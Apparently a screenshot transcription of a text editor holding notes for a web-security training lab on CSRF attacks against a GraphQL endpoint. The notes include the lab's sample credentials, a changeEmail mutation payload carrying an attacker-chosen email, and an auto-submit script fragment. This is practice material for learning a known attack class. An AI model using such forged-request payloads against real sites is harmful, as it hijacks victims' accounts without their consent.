 1 2 3 4 2 20:39
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 Lab05: Performing CSRF exploits over GraphQL.
2
3
4 Agenda: The user management functions for this lab are powered by a GraphQL endpoint.
5 The endpoint accepts requests with a content-type of x-www-form-urlencoded and is therefore
6 vulnerable to cross-site request forgery (CSRF) attacks.
7
8 To solve the lab, craft some HTML that uses a CSRF attack to change the viewer's email address,
9 then upload it to your exploit server.
10
11 You can log in to your own account using the following credentials: wiener:peter.
12
13 mutation changeEmail($input: ChangeEmailInput!) {        changeEmail(input: $input) {            email        }    }
&operationName=changeEmail&variables={"input":{"email":"cyber1@sec.radar"}}
14
15 <script>
16 document.forms[0].submit();
17 </script>
18
19
20
21
22
23
24
25
26
27
28